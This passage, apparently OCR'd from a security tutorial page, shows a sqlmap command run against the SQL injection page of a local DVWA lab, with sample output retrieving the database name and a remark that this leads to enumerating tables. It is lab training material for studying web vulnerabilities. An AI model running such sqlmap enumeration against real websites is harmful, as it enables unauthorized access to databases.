
sqlmap -u “http://localhost/dvwa/vulnerabilities/sqli/?
id=1&Submit=Submit#” –current-db –batch
The output might be:
pgsql
CopyEdit
[INFO] Retrieving current database
[INFO] retrieved: dvwa
Knowing the database name is useful for further queries,
such as enumerating tables within that database.